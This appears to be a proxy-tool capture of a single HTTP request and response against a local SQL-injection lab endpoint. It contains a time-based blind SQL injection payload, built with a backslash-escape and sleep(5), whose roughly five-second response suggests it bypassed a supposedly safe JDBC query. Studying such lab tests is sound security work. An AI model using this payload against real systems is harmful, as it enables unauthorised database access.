 GET /sqli/jdbc/safe5?id=1%5c'+and+if(1=1,sleep(5),1)--+&type=select&_=
1749041001677 HTTP/1.1
Host: 192.168.1.184:33334
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
Edg/137.0.0.0
Accept: */*
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
Referer: http://192.168.1.184:33334/sqli/jdbc/jdbcSafe
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: Hm_lvt_adedae9bc250561cc17e96dc1fb46079=1742043310;
Hm_lvt_0febd9e3cacb3f627ddac64d52caac39=1747873860; JSESSIONID=
840F4C6A21E8E88DF303E95A5BF7176A
Connection: keep-alive
Search
0 highlights
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 X-Content-Type-Options: nosniff
6 X-XSS-Protection: 1; mode=block
7 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
8 Pragma: no-cache
9 Expires: 0
10 Content-Type: application/json
11 Date: Wed, 04 Jun 2025 12:44:51 GMT
12 Keep-Alive: timeout=60
13 Connection: keep-alive
14 Content-Length: 38
15
16 {
"msg":"用户ID不存在",
"code":500
}
Search
0 highlights
Request query parameters 3
Request body parameters 0
Request cookies 3
Request headers 10
Response headers 13
spector
Notes
one
440 bytes | 5,011 millis